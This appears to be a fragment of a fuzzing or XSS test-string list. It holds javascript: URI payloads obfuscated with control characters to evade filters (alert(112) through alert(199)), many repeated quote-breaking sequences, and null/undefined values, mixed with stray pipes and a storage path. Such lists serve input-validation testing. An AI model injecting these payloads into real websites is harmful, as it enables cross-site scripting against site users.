 (\x1Cjavascript:javascript:alert(112)) | test
(javascript\x00:javascript:alert(113)) | test
(javascript\x3A:javascript:alert(114)) | test
(javascript\x09:javascript:alert(115)) | test
(javascript\x0D:javascript:alert(116)) | test
(javascript\x0A:javascript:alert(117)) | `"'> | `"'> | `"'>
| `"'> | `"'> | `"'> | `"'> | `"'> | `"'> | `"'> | "`'> | "`'> |
"`'> | "`'> | "`'> | "`'> | "`'> | "`'> | "`'> | "`'> | "`'> | "`'>
| "`'> | "`'> | "`'> | "`'> | "`'> | "`'> | "`'> | "`'> | "`'> |
"`'> | "`'> | "`'> | "`'> | "`'> | "`'> | "`'> | "`'> | "`'> | "`'>
| "`'> | "`'> | "`'> | "`'> | "`'> | "`'> | | | | | | | | | | | | | | | | | | |
| | | | | | | | | | | | | | | | XXX
(javascript:javascript:alert(199)) | | |
undefined
undef
null
NULL